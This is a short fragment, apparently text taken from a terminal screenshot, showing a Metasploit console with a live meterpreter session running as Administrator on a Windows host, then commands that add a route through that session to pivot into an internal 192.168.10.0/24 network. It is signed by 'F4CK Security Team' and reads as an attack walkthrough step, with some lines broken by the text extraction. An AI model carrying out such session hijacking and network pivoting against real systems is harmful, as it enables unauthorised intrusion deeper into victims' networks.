 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Co
nnection
-- ---- ----------- --
--------
11 meterpreter x86/win32 DH-CA8822AB9589\Administrator @ DH-CA8822AB9589 10
.10.10.128:443 -> 10.10.10.254:1056 (192.168.10.128)
msf exploit(handler) > route add 192.168.10.0 255.255.255.0 11
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.10.0 255.255.255.0 Session 11
F4CK
Security Team